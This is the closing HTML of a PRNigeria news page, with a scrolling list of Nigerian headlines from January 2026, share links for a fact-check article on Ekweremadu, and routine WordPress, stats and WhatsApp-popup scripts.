	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/"  rel="bookmark" class="td-image-wrap " title="Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/"  rel="bookmark" title="Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat">Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></span><span><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage - Tinubu Pays Tribute to Late Plateau Imam</a></span><span><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministries/">Defence, Interior Ministries to Set Up Joint Security Task Framework</a></span><span><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations - witness</a></span><span><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites "External Validation" of Reforms</a></span><span><a href="https://prnigeria.com/2026/01/16/new-goc-koughna-vows-sustain/">New GOC Koughna Vows to Sustain Anti-banditry Operation in North-West</a></span><span><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/">Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast</a></span><span><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/">DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger</a></span><span><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/">LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92</a></span><span><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/">Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform</a></span><span><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/">Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat</a></span><span><a href="https://prnigeria.com/2026/01/16/kwara-customs-seizes-worth/">Kwara Customs Seizes N1.2bn Worth of Smuggled Goods in Major Anti-Smuggling Operation</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? "  target="_blank" href="https://api.whatsapp.com/send?text=Fact-Check%3A+Did+Ekweremadu+Divert+N400m+for+UNTH+Renal+Centre%3F%C2%A0%20https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/" title="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? " target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Fact-Check%3A+Did+Ekweremadu+Divert+N400m+for+UNTH+Renal+Centre%3F%C2%A0%20https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/" title="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? " target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? "  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Fact-Check%3A+Did+Ekweremadu+Divert+N400m+for+UNTH+Renal+Centre%3F%C2%A0&amp;url=https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre? " target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/&text=Fact-Check%3A+Did+Ekweremadu+Divert+N400m+for+UNTH+Renal+Centre%3F%C2%A0"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre?  " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/&amp;media=https://prnigeria.com/wp-content/uploads/2023/03/images-12.jpeg&amp;description=Fact-Check%3A+Did+Ekweremadu+Divert+N400m+for+UNTH+Renal+Centre%3F%C2%A0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre?  " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2023/03/31/ekweremadu-divert-n400m-unth/&amp;title=Fact-Check%3A+Did+Ekweremadu+Divert+N400m+for+UNTH+Renal+Centre%3F%C2%A0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Fact-Check: Did Ekweremadu Divert N400m for UNTH Renal Centre?  " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b62460263c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"92791","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "92791" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


